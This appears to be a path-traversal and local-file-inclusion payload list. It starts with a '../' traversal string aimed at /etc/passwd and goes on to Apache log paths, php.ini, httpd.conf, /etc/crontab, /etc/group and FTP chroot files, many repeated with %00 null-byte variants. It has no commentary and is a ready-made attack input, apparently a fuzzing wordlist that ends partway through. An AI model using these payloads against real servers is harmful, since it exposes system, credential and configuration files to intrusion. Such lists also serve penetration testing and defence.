 /..\..\\..\..\\..\..\\..\..\\\/etc/passwd
/apache/logs/access.log
/apache/logs/access.log
/apache/logs/access.log%00
/apache/logs/error.log
/apache/logs/error.log
/apache/logs/error.log%00
/apache2/logs/access.log
/apache2/logs/access.log
/apache2/logs/access.log%00
/apache2/logs/error.log
/apache2/logs/error.log
/apache2/logs/error.log%00
/apache\php\php.ini
/apache\php\php.ini
/apache\php\php.ini%00
/bin/php.ini
/bin/php.ini
/bin/php.ini%00
/etc/apache/apache.conf
/etc/apache/apache.conf
/etc/apache/conf/httpd.conf
/etc/apache/conf/httpd.conf
/etc/apache/conf/httpd.conf%00
/etc/apache/httpd.conf
/etc/apache/httpd.conf
/etc/apache2.conf
/etc/apache2.conf
/etc/apache2/apache2.conf
/etc/apache2/apache2.conf
/etc/apache2/conf/httpd.conf
/etc/apache2/conf/httpd.conf
/etc/apache2/conf/httpd.conf%00
/etc/apache2/httpd.conf
/etc/apache2/httpd.conf
/etc/apache2/httpd.conf%00
/etc/apache2/sites-available/default
/etc/apache2/sites-available/default
/etc/apache2/sites-enabled/000-default
/etc/apache2/sites-enabled/000-default
/etc/chrootUsers
/etc/chrootUsers
/etc/chrootUsers%00
/etc/crontab
/etc/crontab
/etc/fstab
/etc/fstab
/etc/ftpchroot
/etc/ftpchroot
/etc/ftpchroot%00
/etc/ftphosts
/etc/ftphosts
/etc/ftphosts%00
/etc/group
/etc/group
/etc/group%00
/etc/hosts
/etc/hosts
/etc/http/conf/httpd.conf